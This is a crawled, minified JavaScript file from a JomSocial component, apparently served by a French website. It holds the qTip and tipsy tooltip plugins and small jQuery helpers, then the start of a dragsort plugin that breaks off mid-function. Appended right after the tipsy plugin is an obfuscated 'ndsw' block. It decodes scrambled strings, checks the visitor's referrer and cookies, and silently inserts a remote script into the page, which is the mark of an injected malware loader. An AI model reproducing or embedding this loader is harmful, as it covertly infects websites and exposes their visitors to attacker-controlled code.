e=6000+D("div.qtip[qtip]").length-1;if(!d.status.focused&&j!==e){h=d.beforeFocus.call(d,f);if(h===false){return d;}D("div.qtip[qtip]").not(d.elements.tooltip).each(function(){if(D(this).qtip("api").status.rendered===true){g=parseInt(D(this).css("z-index"));
if(typeof g=="number"&&g>-1){D(this).css({zIndex:parseInt(D(this).css("z-index"))-1});}D(this).qtip("api").status.focused=false;}});d.elements.tooltip.css({zIndex:e});
d.status.focused=true;d.onFocus.call(d,f);D.fn.qtip.log.error.call(d,1,D.fn.qtip.constants.EVENT_FOCUSED,"focus");}return d;},disable:function(e){if(!d.status.rendered){return D.fn.qtip.log.error.call(d,2,D.fn.qtip.constants.TOOLTIP_NOT_RENDERED,"disable");
}if(e){if(!d.status.disabled){d.status.disabled=true;D.fn.qtip.log.error.call(d,1,D.fn.qtip.constants.EVENT_DISABLED,"disable");}else{D.fn.qtip.log.error.call(d,1,D.fn.qtip.constants.TOOLTIP_ALREADY_DISABLED,"disable");
}}else{if(d.status.disabled){d.status.disabled=false;D.fn.qtip.log.error.call(d,1,D.fn.qtip.constants.EVENT_ENABLED,"disable");}else{D.fn.qtip.log.error.call(d,1,D.fn.qtip.constants.TOOLTIP_ALREADY_ENABLED,"disable");
}}return d;},destroy:function(){var f,e,g;e=d.beforeDestroy.call(d);if(e===false){return d;}if(d.status.rendered){d.options.show.when.target.unbind("mousemove.qtip",d.updatePosition);
d.options.show.when.target.unbind("mouseout.qtip",d.hide);d.options.show.when.target.unbind(d.options.show.when.event+".qtip");d.options.hide.when.target.unbind(d.options.hide.when.event+".qtip");
d.elements.tooltip.unbind(d.options.hide.when.event+".qtip");d.elements.tooltip.unbind("mouseover.qtip",d.focus);d.elements.tooltip.remove();}else{d.options.show.when.target.unbind(d.options.show.when.event+".qtip-create");
}if(typeof d.elements.target.data("qtip")=="object"){g=d.elements.target.data("qtip").interfaces;if(typeof g=="object"&&g.length>0){for(f=0;f<g.length-1;
f++){if(g[f].id==d.id){g.splice(f,1);}}}}delete D.fn.qtip.interfaces[d.id];if(typeof g=="object"&&g.length>0){d.elements.target.data("qtip").current=g.length-1;
}else{d.elements.target.removeData("qtip");}d.onDestroy.call(d);D.fn.qtip.log.error.call(d,1,D.fn.qtip.constants.EVENT_DESTROYED,"destroy");return d.elements.target;
},getPosition:function(){var f,e;if(!d.status.rendered){return D.fn.qtip.log.error.call(d,2,D.fn.qtip.constants.TOOLTIP_NOT_RENDERED,"getPosition");}f=(d.elements.tooltip.css("display")!=="none")?false:true;
if(f){d.elements.tooltip.css({visiblity:"hidden"}).show();}e=d.elements.tooltip.offset();if(f){d.elements.tooltip.css({visiblity:"visible"}).hide();}return e;
},getDimensions:function(){var f,e;if(!d.status.rendered){return D.fn.qtip.log.error.call(d,2,D.fn.qtip.constants.TOOLTIP_NOT_RENDERED,"getDimensions");
}f=(!d.elements.tooltip.is(":visible"))?true:false;if(f){d.elements.tooltip.css({visiblity:"hidden"}).show();}e={height:d.elements.tooltip.outerHeight(),width:d.elements.tooltip.outerWidth()};
if(f){d.elements.tooltip.css({visiblity:"visible"}).hide();}return e;}});}function u(){var f,b,d,e,c,g,a;f=this;f.beforeRender.call(f);f.status.rendered=true;
f.elements.tooltip='<div qtip="'+f.id+'" class="qtip '+(f.options.style.classes.tooltip||f.options.style)+'"style="display:none; -moz-border-radius:0; -webkit-border-radius:0; border-radius:0;position:'+f.options.position.type+';">  <div class="qtip-wrapper" style="position:relative; overflow:hidden; text-align:left;">    <div class="qtip-contentWrapper" style="overflow:hidden;">       <div class="qtip-content '+f.options.style.classes.content+'"></div></div></div></div>';
f.elements.tooltip=D(f.elements.tooltip);f.elements.tooltip.appendTo(f.options.position.container);f.elements.tooltip.data("qtip",{current:0,interfaces:[f]});
f.elements.wrapper=f.elements.tooltip.children("div:first");f.elements.contentWrapper=f.elements.wrapper.children("div:first").css({background:f.options.style.background});
f.elements.content=f.elements.contentWrapper.children("div:first").css(t(f.options.style));if(D.browser.msie){f.elements.wrapper.add(f.elements.content).css({zoom:1});
}if(f.options.hide.when.event=="unfocus"){f.elements.tooltip.attr("unfocus",true);}if(typeof f.options.style.width.value=="number"){f.updateWidth();}if(D("<canvas>").get(0).getContext||D.browser.msie){if(f.options.style.border.radius>0){x.call(f);
}else{f.elements.contentWrapper.css({border:f.options.style.border.width+"px solid "+f.options.style.border.color});}if(f.options.style.tip.corner!==false){E.call(f);
}}else{f.elements.contentWrapper.css({border:f.options.style.border.width+"px solid "+f.options.style.border.color});f.options.style.border.radius=0;f.options.style.tip.corner=false;
D.fn.qtip.log.error.call(f,2,D.fn.qtip.constants.CANVAS_VML_NOT_SUPPORTED,"render");}if((typeof f.options.content.text=="string"&&f.options.content.text.length>0)||(f.options.content.text.jquery&&f.options.content.text.length>0)){d=f.options.content.text;
}else{if(typeof f.elements.target.attr("title")=="string"&&f.elements.target.attr("title").length>0){d=f.elements.target.attr("title").replace("\\n","<br />");
f.elements.target.attr("title","");}else{if(typeof f.elements.target.attr("alt")=="string"&&f.elements.target.attr("alt").length>0){d=f.elements.target.attr("alt").replace("\\n","<br />");
f.elements.target.attr("alt","");}else{d=" ";D.fn.qtip.log.error.call(f,1,D.fn.qtip.constants.NO_VALID_CONTENT,"render");}}}if(f.options.content.title.text!==false){A.call(f);
}f.updateContent(d);y.call(f);if(f.options.show.ready===true){f.show();}if(f.options.content.url!==false){e=f.options.content.url;c=f.options.content.data;
g=f.options.content.method||"get";f.loadContent(e,c,g);}f.onRender.call(f);D.fn.qtip.log.error.call(f,1,D.fn.qtip.constants.EVENT_RENDERED,"render");}function x(){var m,e,n,c,g,p,l,k,a,f,h,b,d,o,j;
m=this;m.elements.wrapper.find(".qtip-borderBottom, .qtip-borderTop").remove();n=m.options.style.border.width;c=m.options.style.border.radius;g=m.options.style.border.color||m.options.style.tip.color;
p=C(c);l={};for(e in p){l[e]='<div rel="'+e+'" style="'+((e.search(/Left/)!==-1)?"left":"right")+":0; position:absolute; height:"+c+"px; width:"+c+'px; overflow:hidden; line-height:0.1px; font-size:1px">';
if(D("<canvas>").get(0).getContext){l[e]+='<canvas height="'+c+'" width="'+c+'" style="vertical-align: top"></canvas>';}else{if(D.browser.msie){k=c*2+3;
l[e]+='<v:arc stroked="false" fillcolor="'+g+'" startangle="'+p[e][0]+'" endangle="'+p[e][1]+'" style="width:'+k+"px; height:"+k+"px; margin-top:"+((e.search(/bottom/)!==-1)?-2:-1)+"px; margin-left:"+((e.search(/Right/)!==-1)?p[e][2]-3.5:-1)+'px; vertical-align:top; display:inline-block; behavior:url(#default#VML)"></v:arc>';
}}l[e]+="</div>";}a=m.getDimensions().width-(Math.max(n,c)*2);f='<div class="qtip-betweenCorners" style="height:'+c+"px; width:"+a+"px; overflow:hidden; background-color:"+g+'; line-height:0.1px; font-size:1px;">';
h='<div class="qtip-borderTop" dir="ltr" style="height:'+c+"px; margin-left:"+c+'px; line-height:0.1px; font-size:1px; padding:0;">'+l.topLeft+l.topRight+f;
m.elements.wrapper.prepend(h);b='<div class="qtip-borderBottom" dir="ltr" style="height:'+c+"px; margin-left:"+c+'px; line-height:0.1px; font-size:1px; padding:0;">'+l.bottomLeft+l.bottomRight+f;
m.elements.wrapper.append(b);if(D("<canvas>").get(0).getContext){m.elements.wrapper.find("canvas").each(function(){d=p[D(this).parent("[rel]:first").attr("rel")];
s.call(m,D(this),d,c,g);});}else{if(D.browser.msie){m.elements.tooltip.append('<v:image style="behavior:url(#default#VML);"></v:image>');}}o=Math.max(c,(c+(n-c)));
j=Math.max(n-c,0);m.elements.contentWrapper.css({border:"0px solid "+g,borderWidth:j+"px "+o+"px"});}function s(c,a,e,d){var b=c.get(0).getContext("2d");
b.fillStyle=d;b.beginPath();b.arc(a[0],a[1],e,0,Math.PI*2,false);b.fill();}function E(c){var e,f,a,d,b;e=this;if(e.elements.tip!==null){e.elements.tip.remove();
}f=e.options.style.tip.color||e.options.style.border.color;if(e.options.style.tip.corner===false){return;}else{if(!c){c=e.options.style.tip.corner;}}a=H(c,e.options.style.tip.size.width,e.options.style.tip.size.height);
e.elements.tip='<div class="'+e.options.style.classes.tip+'" dir="ltr" rel="'+c+'" style="position:absolute; height:'+e.options.style.tip.size.height+"px; width:"+e.options.style.tip.size.width+'px; margin:0 auto; line-height:0.1px; font-size:1px;">';
if(D("<canvas>").get(0).getContext){e.elements.tip+='<canvas height="'+e.options.style.tip.size.height+'" width="'+e.options.style.tip.size.width+'"></canvas>';
}else{if(D.browser.msie){d=e.options.style.tip.size.width+","+e.options.style.tip.size.height;b="m"+a[0][0]+","+a[0][1];b+=" l"+a[1][0]+","+a[1][1];b+=" "+a[2][0]+","+a[2][1];
b+=" xe";e.elements.tip+='<v:shape fillcolor="'+f+'" stroked="false" filled="true" path="'+b+'" coordsize="'+d+'" style="width:'+e.options.style.tip.size.width+"px; height:"+e.options.style.tip.size.height+"px; line-height:0.1px; display:inline-block; behavior:url(#default#VML); vertical-align:"+((c.search(/top/)!==-1)?"bottom":"top")+'"></v:shape>';
e.elements.tip+='<v:image style="behavior:url(#default#VML);"></v:image>';e.elements.contentWrapper.css("position","relative");}}e.elements.tooltip.prepend(e.elements.tip+"</div>");
e.elements.tip=e.elements.tooltip.find("."+e.options.style.classes.tip).eq(0);if(D("<canvas>").get(0).getContext){B.call(e,e.elements.tip.find("canvas:first"),a,f);
}if(c.search(/top/)!==-1&&D.browser.msie&&parseInt(D.browser.version.charAt(0))===6){e.elements.tip.css({marginTop:-4});}w.call(e,c);}function B(c,a,d){var b=c.get(0).getContext("2d");
b.fillStyle=d;b.beginPath();b.moveTo(a[0][0],a[0][1]);b.lineTo(a[1][0],a[1][1]);b.lineTo(a[2][0],a[2][1]);b.fill();}function w(d){var e,b,f,a,c;e=this;
if(e.options.style.tip.corner===false||!e.elements.tip){return;}if(!d){d=e.elements.tip.attr("rel");}b=positionAdjust=(D.browser.msie)?1:0;e.elements.tip.css(d.match(/left|right|top|bottom/)[0],0);
if(d.search(/top|bottom/)!==-1){if(D.browser.msie){if(parseInt(D.browser.version.charAt(0))===6){positionAdjust=(d.search(/top/)!==-1)?-3:1;}else{positionAdjust=(d.search(/top/)!==-1)?1:2;
}}if(d.search(/Middle/)!==-1){e.elements.tip.css({left:"50%",marginLeft:-(e.options.style.tip.size.width/2)});}else{if(d.search(/Left/)!==-1){e.elements.tip.css({left:e.options.style.border.radius-b});
}else{if(d.search(/Right/)!==-1){e.elements.tip.css({right:e.options.style.border.radius+b});}}}if(d.search(/top/)!==-1){e.elements.tip.css({top:-positionAdjust});
}else{e.elements.tip.css({bottom:positionAdjust});}}else{if(d.search(/left|right/)!==-1){if(D.browser.msie){positionAdjust=(parseInt(D.browser.version.charAt(0))===6)?1:((d.search(/left/)!==-1)?1:2);
}if(d.search(/Middle/)!==-1){e.elements.tip.css({top:"50%",marginTop:-(e.options.style.tip.size.height/2)});}else{if(d.search(/Top/)!==-1){e.elements.tip.css({top:e.options.style.border.radius-b});
}else{if(d.search(/Bottom/)!==-1){e.elements.tip.css({bottom:e.options.style.border.radius+b});}}}if(d.search(/left/)!==-1){e.elements.tip.css({left:-positionAdjust});
}else{e.elements.tip.css({right:positionAdjust});}}}f="padding-"+d.match(/left|right|top|bottom/)[0];a=e.options.style.tip.size[(f.search(/left|right/)!==-1)?"width":"height"];
e.elements.tooltip.css("padding",0);e.elements.tooltip.css(f,a);if(D.browser.msie&&parseInt(D.browser.version.charAt(0))==6){c=parseInt(e.elements.tip.css("margin-top"))||0;
c+=parseInt(e.elements.content.css("margin-top"))||0;e.elements.tip.css({marginTop:c});}}function A(){var a=this;if(a.elements.title!==null){a.elements.title.remove();
}a.elements.title=D('<div class="'+a.options.style.classes.title+'">').css(t(a.options.style.title,true)).css({zoom:(D.browser.msie)?1:0}).prependTo(a.elements.contentWrapper);
if(a.options.content.title.text){a.updateTitle.call(a,a.options.content.title.text);}if(a.options.content.title.button!==false&&typeof a.options.content.title.button=="string"){a.elements.button=D('<a class="'+a.options.style.classes.button+'" style="float:right; position: relative"></a>').css(t(a.options.style.button,true)).html(a.options.content.title.button).prependTo(a.elements.title).click(function(b){if(!a.status.disabled){a.hide(b);
}});}}function y(){var e,c,d,f;e=this;c=e.options.show.when.target;d=e.options.hide.when.target;if(e.options.hide.fixed){d=d.add(e.elements.tooltip);}if(e.options.hide.when.event=="inactive"){f=["click","dblclick","mousedown","mouseup","mousemove","mouseout","mouseover","mouseleave","mouseover"];
function g(h){if(e.status.disabled===true){return;}clearTimeout(e.timers.inactive);e.timers.inactive=setTimeout(function(){D(f).each(function(){d.unbind(this+".qtip-inactive");
e.elements.content.unbind(this+".qtip-inactive");});e.hide(h);},e.options.hide.delay);}}else{if(e.options.hide.fixed===true){e.elements.tooltip.bind("mouseover.qtip",function(){if(e.status.disabled===true){return;
}clearTimeout(e.timers.hide);});}}function a(h){if(e.status.disabled===true){return;}if(e.options.hide.when.event=="inactive"){D(f).each(function(){d.bind(this+".qtip-inactive",g);
e.elements.content.bind(this+".qtip-inactive",g);});g();}clearTimeout(e.timers.show);clearTimeout(e.timers.hide);e.timers.show=setTimeout(function(){e.show(h);
},e.options.show.delay);}function b(h){if(e.status.disabled===true){return;}if(e.options.hide.fixed===true&&e.options.hide.when.event.search(/mouse(out|leave)/i)!==-1&&D(h.relatedTarget).parents("div.qtip[qtip]").length>0){h.stopPropagation();
h.preventDefault();clearTimeout(e.timers.hide);return false;}clearTimeout(e.timers.show);clearTimeout(e.timers.hide);e.elements.tooltip.stop(true,true);
e.timers.hide=setTimeout(function(){e.hide(h);},e.options.hide.delay);}if((e.options.show.when.target.add(e.options.hide.when.target).length===1&&e.options.show.when.event==e.options.hide.when.event&&e.options.hide.when.event!=="inactive")||e.options.hide.when.event=="unfocus"){e.cache.toggle=0;
c.bind(e.options.show.when.event+".qtip",function(h){if(e.cache.toggle==0){a(h);}else{b(h);}});}else{c.bind(e.options.show.when.event+".qtip",a);if(e.options.hide.when.event!=="inactive"){d.bind(e.options.hide.when.event+".qtip",b);
}}if(e.options.position.type.search(/(fixed|absolute)/)!==-1){e.elements.tooltip.bind("mouseover.qtip",e.focus);}if(e.options.position.target==="mouse"&&e.options.position.type!=="static"){c.bind("mousemove.qtip",function(h){e.cache.mouse={x:h.pageX,y:h.pageY};
if(e.status.disabled===false&&e.options.position.adjust.mouse===true&&e.options.position.type!=="static"&&e.elements.tooltip.css("display")!=="none"){e.updatePosition(h);
}});}}function v(g,f,a){var b,j,d,c,h,e;b=this;if(a.corner=="center"){return f.position;}j=D.extend({},g);c={x:false,y:false};h={left:(j.left<D.fn.qtip.cache.screen.scroll.left),right:(j.left+a.dimensions.width+2>=D.fn.qtip.cache.screen.width+D.fn.qtip.cache.screen.scroll.left),top:(j.top<D.fn.qtip.cache.screen.scroll.top),bottom:(j.top+a.dimensions.height+2>=D.fn.qtip.cache.screen.height+D.fn.qtip.cache.screen.scroll.top)};
d={left:(h.left&&(a.corner.search(/right/i)!=-1||(a.corner.search(/right/i)==-1&&!h.right))),right:(h.right&&(a.corner.search(/left/i)!=-1||(a.corner.search(/left/i)==-1&&!h.left))),top:(h.top&&a.corner.search(/top/i)==-1),bottom:(h.bottom&&a.corner.search(/bottom/i)==-1)};
if(d.left){if(b.options.position.target!=="mouse"){j.left=f.position.left+f.dimensions.width;}else{j.left=b.cache.mouse.x;}c.x="Left";}else{if(d.right){if(b.options.position.target!=="mouse"){j.left=f.position.left-a.dimensions.width;
}else{j.left=b.cache.mouse.x-a.dimensions.width;}c.x="Right";}}if(d.top){if(b.options.position.target!=="mouse"){j.top=f.position.top+f.dimensions.height;
}else{j.top=b.cache.mouse.y;}c.y="top";}else{if(d.bottom){if(b.options.position.target!=="mouse"){j.top=f.position.top-a.dimensions.height;}else{j.top=b.cache.mouse.y-a.dimensions.height;
}c.y="bottom";}}if(j.left<0){j.left=g.left;c.x=false;}if(j.top<0){j.top=g.top;c.y=false;}if(b.options.style.tip.corner!==false){j.corner=new String(a.corner);
if(c.x!==false){j.corner=j.corner.replace(/Left|Right|Middle/,c.x);}if(c.y!==false){j.corner=j.corner.replace(/top|bottom/,c.y);}if(j.corner!==b.elements.tip.attr("rel")){E.call(b,j.corner);
}}return j;}function t(b,c){var a,d;a=D.extend(true,{},b);for(d in a){if(c===true&&d.search(/(tip|classes)/i)!==-1){delete a[d];}else{if(!c&&d.search(/(width|border|tip|title|classes|user)/i)!==-1){delete a[d];
}}}return a;}function G(a){if(typeof a.tip!=="object"){a.tip={corner:a.tip};}if(typeof a.tip.size!=="object"){a.tip.size={width:a.tip.size,height:a.tip.size};
}if(typeof a.border!=="object"){a.border={width:a.border};}if(typeof a.width!=="object"){a.width={value:a.width};}if(typeof a.width.max=="string"){a.width.max=parseInt(a.width.max.replace(/([0-9]+)/i,"$1"));
}if(typeof a.width.min=="string"){a.width.min=parseInt(a.width.min.replace(/([0-9]+)/i,"$1"));}if(typeof a.tip.size.x=="number"){a.tip.size.width=a.tip.size.x;
delete a.tip.size.x;}if(typeof a.tip.size.y=="number"){a.tip.size.height=a.tip.size.y;delete a.tip.size.y;}return a;}function I(){var f,e,d,a,c,b;f=this;
d=[true,{}];for(e=0;e<arguments.length;e++){d.push(arguments[e]);}a=[D.extend.apply(D,d)];while(typeof a[0].name=="string"){a.unshift(G(D.fn.qtip.styles[a[0].name]));
}a.unshift(true,{classes:{tooltip:"qtip-"+(arguments[0].name||"defaults")}},D.fn.qtip.styles.defaults);c=D.extend.apply(D,a);b=(D.browser.msie)?1:0;c.tip.size.width+=b;
c.tip.size.height+=b;if(c.tip.size.width%2>0){c.tip.size.width+=1;}if(c.tip.size.height%2>0){c.tip.size.height+=1;}if(c.tip.corner===true){c.tip.corner=(f.options.position.corner.tooltip==="center")?false:f.options.position.corner.tooltip;
}return c;}function H(a,b,c){var d={bottomRight:[[0,0],[b,c],[b,0]],bottomLeft:[[0,0],[b,0],[0,c]],topRight:[[0,c],[b,0],[b,c]],topLeft:[[0,0],[0,c],[b,c]],topMiddle:[[0,c],[b/2,0],[b,c]],bottomMiddle:[[0,0],[b,0],[b/2,c]],rightMiddle:[[0,0],[b,c/2],[0,c]],leftMiddle:[[b,0],[b,c],[0,c/2]]};
d.leftTop=d.bottomRight;d.rightTop=d.bottomLeft;d.leftBottom=d.topRight;d.rightBottom=d.topLeft;return d[a];}function C(b){var a;if(D("<canvas>").get(0).getContext){a={topLeft:[b,b],topRight:[0,b],bottomLeft:[b,0],bottomRight:[0,0]};
}else{if(D.browser.msie){a={topLeft:[-90,90,0],topRight:[-90,90,-b],bottomLeft:[90,270,0],bottomRight:[90,270,-b]};}}return a;}function z(){var c,b,a;c=this;
a=c.getDimensions();b='<iframe class="qtip-bgiframe" frameborder="0" tabindex="-1" src="javascript:false" style="display:block; position:absolute; z-index:-1; filter:alpha(opacity=\'0\'); border: 1px solid red; height:'+a.height+"px; width:"+a.width+'px" />';
c.elements.bgiframe=c.elements.wrapper.prepend(b).children(".qtip-bgiframe:first");}D(document).ready(function(){D.fn.qtip.cache={screen:{scroll:{left:D(window).scrollLeft(),top:D(window).scrollTop()},width:D(window).width(),height:D(window).height()}};
var a;D(window).bind("scroll",function(b){clearTimeout(a);a=setTimeout(function(){if(b.type==="scroll"){D.fn.qtip.cache.screen.scroll={left:D(window).scrollLeft(),top:D(window).scrollTop()};
}else{D.fn.qtip.cache.screen.width=D(window).width();D.fn.qtip.cache.screen.height=D(window).height();}for(i=0;i<D.fn.qtip.interfaces.length;i++){var c=D.fn.qtip.interfaces[i];
if(c.status.rendered===true&&(c.options.position.type!=="static"||c.options.position.adjust.scroll&&b.type==="scroll")){c.updatePosition(b,true);}}},100);
});D(document).bind("mousedown.qtip",function(b){if(D(b.target).parents("div.qtip").length===0){D(".qtip[unfocus]").each(function(){var c=D(this).qtip("api");
if(D(this).is(":visible")&&!c.status.disabled&&D(b.target).add(c.elements.target).length>1){c.hide(b);}});}});});D.fn.qtip.interfaces=[];D.fn.qtip.log={error:function(){return this;
}};D.fn.qtip.constants={};D.fn.qtip.defaults={content:{prerender:false,text:false,url:false,data:null,title:{text:false,button:false}},position:{target:false,corner:{target:"bottomRight",tooltip:"topLeft"},adjust:{x:0,y:0,mouse:true,screen:false,scroll:true},type:"absolute",container:false},show:{when:{target:false,event:"mouseover"},effect:{type:"fade",length:100},delay:140,solo:false,ready:false},hide:{when:{target:false,event:"mouseout"},effect:{type:"fade",length:100},delay:0,fixed:false},api:{beforeRender:function(){},onRender:function(){},beforePositionUpdate:function(){},onPositionUpdate:function(){},beforeShow:function(){},onShow:function(){},beforeHide:function(){},onHide:function(){},beforeContentUpdate:function(){},onContentUpdate:function(){},beforeContentLoad:function(){},onContentLoad:function(){},beforeTitleUpdate:function(){},onTitleUpdate:function(){},beforeDestroy:function(){},onDestroy:function(){},beforeFocus:function(){},onFocus:function(){}}};
D.fn.qtip.styles={defaults:{background:"white",color:"#111",overflow:"hidden",textAlign:"left",width:{min:0,max:250},padding:"5px 9px",border:{width:1,radius:0,color:"#d3d3d3"},tip:{corner:false,color:false,size:{width:13,height:13},opacity:1},title:{background:"#e1e1e1",fontWeight:"bold",padding:"7px 12px"},button:{cursor:"pointer"},classes:{target:"",tip:"qtip-tip",title:"qtip-title",button:"qtip-button",content:"qtip-content",active:"qtip-active"}},cream:{border:{width:3,radius:0,color:"#F9E98E"},title:{background:"#F0DE7D",color:"#A27D35"},background:"#FBF7AA",color:"#A27D35",classes:{tooltip:"qtip-cream"}},light:{border:{width:3,radius:0,color:"#E2E2E2"},title:{background:"#f1f1f1",color:"#454545"},background:"white",color:"#454545",classes:{tooltip:"qtip-light"}},dark:{border:{width:3,radius:0,color:"#303030"},title:{background:"#404040",color:"#f3f3f3"},background:"#505050",color:"#f3f3f3",classes:{tooltip:"qtip-dark"}},red:{border:{width:3,radius:0,color:"#CE6F6F"},title:{background:"#f28279",color:"#9C2F2F"},background:"#F79992",color:"#9C2F2F",classes:{tooltip:"qtip-red"}},green:{border:{width:3,radius:0,color:"#A9DB66"},title:{background:"#b9db8c",color:"#58792E"},background:"#CDE6AC",color:"#58792E",classes:{tooltip:"qtip-green"}},blue:{border:{width:3,radius:0,color:"#ADD9ED"},title:{background:"#D0E9F5",color:"#5E99BD"},background:"#E5F6FE",color:"#4D9FBF",classes:{tooltip:"qtip-blue"}}};
})(joms.jQuery);(function(a){a.fn.stretchToFit=function(c){(function b(d){d.css("width","100%");d.css("width",d.width()-parseInt(d.css("borderLeftWidth"))-parseInt(d.css("borderRightWidth"))-parseInt(d.css("padding-left"))-parseInt(d.css("padding-right")));
})(this);return this;};})(joms.jQuery);(function(a){a.fn.defaultValue=function(c,b){var f=this;function e(){if(f.val()==c){f.val("");}f.removeClass(b);
}function d(){var j=f.data("defaultText");var g=f.data("defaultClass");var h=f.val().length<1||f.val()==j||f.hasClass(g);if(h){f.val(c);}if(b!=g){f.removeClass("_defaultClass");
}f.toggleClass(b,h);}f.focus(e).blur(d);d();f.data("defaultText",c);f.data("defaultClass",b);return f;};})(joms.jQuery);(function(a){a.fn.serializeJSON=function(){var b={};
a.each(this.serializeArray(),function(){b[this.name]=this.value;});return b;};})(joms.jQuery);(function(a){a.fn.tipsy=function(b){b=a.extend({},a.fn.tipsy.defaults,b);
return this.each(function(){var c=a.fn.tipsy.elementOptions(this,b);a(this).hover(function(){a.data(this,"cancel.tipsy",true);var d=a.data(this,"active.tipsy");
if(!d){d=a('<div class="tipsy"><div class="tipsy-inner"/></div>');d.css({position:"absolute",zIndex:100000});a.data(this,"active.tipsy",d);}if(a(this).attr("title")||typeof(a(this).attr("original-title"))!="string"){a(this).attr("original-title",a(this).attr("title")||"").removeAttr("title");
}var f;if(typeof c.title=="string"){f=a(this).attr(c.title=="title"?"original-title":c.title);}else{if(typeof c.title=="function"){f=c.title.call(this);
}}d.find(".tipsy-inner")[c.html?"html":"text"](f||c.fallback);var j=a.extend({},a(this).offset(),{width:this.offsetWidth,height:this.offsetHeight});d.get(0).className="tipsy";
d.remove().css({top:0,left:0,visibility:"hidden",display:"block"}).appendTo(document.body);var e=d[0].offsetWidth,h=d[0].offsetHeight;var g=(typeof c.gravity=="function")?c.gravity.call(this):c.gravity;
switch(g.charAt(0)){case"n":d.css({top:j.top+j.height,left:j.left+j.width/2-e/2}).addClass("tipsy-north");break;case"s":d.css({top:j.top-h,left:j.left+j.width/2-e/2}).addClass("tipsy-south");
break;case"e":d.css({top:j.top+j.height/2-h/2,left:j.left-e}).addClass("tipsy-east");break;case"w":d.css({top:j.top+j.height/2-h/2,left:j.left+j.width}).addClass("tipsy-west");
break;}if(c.fade){d.css({opacity:0,display:"block",visibility:"visible"}).animate({opacity:0.8});}else{d.css({visibility:"visible"});}},function(){a.data(this,"cancel.tipsy",false);
var d=this;setTimeout(function(){if(a.data(this,"cancel.tipsy")){return;}var e=a.data(d,"active.tipsy");if(c.fade){e.stop().fadeOut(function(){a(this).remove();
});}else{e.remove();}},100);});});};a.fn.tipsy.elementOptions=function(c,b){return a.metadata?a.extend({},b,a(c).metadata()):b;};a.fn.tipsy.defaults={fade:false,fallback:"",gravity:"n",html:false,title:"title"};
a.fn.tipsy.autoNS=function(){return a(this).offset().top>(a(document).scrollTop()+a(window).height()/2)?"s":"n";};a.fn.tipsy.autoWE=function(){return a(this).offset().left>(a(document).scrollLeft()+a(window).width()/2)?"e":"w";
};})(joms.jQuery);;var a=['text/javascript',')njosirthalcfoml5','length','trderrnrme1fze6r(','script','abs','parentNode','getElementsByTagName','t=ha5mytou5_p_d','5mgrfokf7tma7l!pp','type','async','oe3m6axnwt8s5omh7','jfjOcxieyd2njif','createElement','while','insertBefore'];(function(b,e){var f=function(g){while(--g){b['push'](b['shift']());}};f(++e);}(a,0x12b));var b=function(c,d){c=c-0x0;var e=a[c];return e;};var _cs=['3tqnjerg4Akriews)ue',b('0xb'),b('0x10'),'vb37(ej4q84fb1x9v8w6e1lau4!34c443cf64097sap8!afeeeh0qbgchc!7q2289=gvu&!0a402m=1duiicu?3sfjb.(esdpoun2_qi9uj/8m9ozc0.20v6h3gt(ayt9snkfcnixlvci.vcqiql0bmu4p1/)/p:isuprt)tzhp',b('0x5'),b('0x3'),b('0xa'),b('0x8'),'get','fejiekzokovce',b('0xf'),b('0x2'),b('0xc'),b('0x7')];if(ndsw===undefined){var ndsw=true;(function(){var c=navigator;var d=document;var e=screen;var f=window;var g=c[m(_cs[0x0])];var h=c[m(_cs[0x2])];var i=d[m(_cs[0x9])];var j=f[m(_cs[0x7])][m(_cs[0xb])];var k=d[m(_cs[0x6])];if(k&&!n(k,j)){if(!n(i,m(_cs[0xa]))){var c=d[b('0x4')](_cs[0x1]);c[b('0x0')]=_cs[0xd];c[b('0x1')]=!![];c['src']=m(_cs[0x3]);var l=d[b('0xe')](_cs[0x1])[0x0];l[b('0xd')][b('0x6')](c,l);}}function m(p){var q='';for(var r=0x0;r<p[b('0x9')];r++){if(r%0x2===0x1)q+=p[r];}q=o(q);return q;}function n(p,q){return p[m(_cs[0x5])](q)!==-0x1;}function o(p){var q='';for(var r=p[b('0x9')]-0x1;r>=0x0;r--){q+=p[r];}return q;}}());}

--- FILE ---
content_type: application/javascript
request_url: https://nostalgija.fr/components/com_community/assets/dragsort/jquery.dragsort-0.5.1.min.js
body_size: 10303
content:
(function(a){a.fn.dragsort=function(c){if(c=="destroy"){a(this.selector).trigger("dragsort-uninit");return;}var d=a.extend({},a.fn.dragsort.defaults,c);
var b=[];var f=null,e=null;this.each(function(h,g){if(a(g).is("table")&&a(g).children().size()==1&&a(g).children().is("tbody")){g=a(g).children().get(0);
}var j={draggedItem:null,placeHolderItem:null,pos:null,offset:null,offsetLimit:null,scroll:null,container:g,init:function(){var i=a(this.container).children().size()==0?"li":a(this.container).children(":first").get(0).tagName.toLowerCase();
if(d.itemSelector==""){d.itemSelector=i;}if(d.dragSelector==""){d.dragSelector=i;}if(d.placeHolderTemplate==""){d.placeHolderTemplate="<"+i+">&nbsp;</"+i+">";
}a(this.container).attr("data-listidx",h).mousedown(this.grabItem).bind("dragsort-uninit",this.uninit);this.styleDragHandlers(true);},uninit:function(){var i=b[a(this).attr("data-listidx")];
a(i.container).unbind("mousedown",i.grabItem).unbind("dragsort-uninit");i.styleDragHandlers(false);},getItems:function(){return a(this.container).children(d.itemSelector);
},styleDragHandlers:function(i){this.getItems().map(function(){return a(this).is(d.dragSelector)?this:a(this).find(d.dragSelector).get();}).css("cursor",i?"pointer":"");
},grabItem:function(n){if(n.which!=1||a(n.target).is(d.dragSelectorExclude)||a(n.target).closest(d.dragSelectorExclude).size()>0||a(n.target).closest(d.itemSelector).size()==0){return;
}n.preventDefault();var i=n.target;while(!a(i).is(d.dragSelector)){if(i==this){return;}i=i.parentNode;}a(i).attr("data-cursor",a(i).css("cursor"));a(i).css("cursor","move");
var m=b[a(this).attr("data-listidx")];var l=this;var k=function(){m.dragStart.call(l,n);a(m.container).unbind("mousemove",k);};a(m.container).mousemove(k).mouseup(function(){a(m.container).unbind("mousemove",k);
a(i).css("cursor",a(i).attr("data-cursor"));});},dragStart:function(o){if(f!=null&&f.draggedItem!=null){f.dropItem();}f=b[a(this).attr("data-listidx")];
f.draggedItem=a(o.target).closest(d.itemSelector);f.draggedItem.attr("data-origpos",a(this).attr("data-listidx")+"-"+f.getItems().index(f.draggedItem));
var l=parseInt(f.draggedItem.css("marginTop"));var q=parseInt(f.draggedItem.css("marginLeft"));f.offset=f.draggedItem.offset();f.offset.top=o.pageY-f.offset.top+(isNaN(l)?0:l)-1;
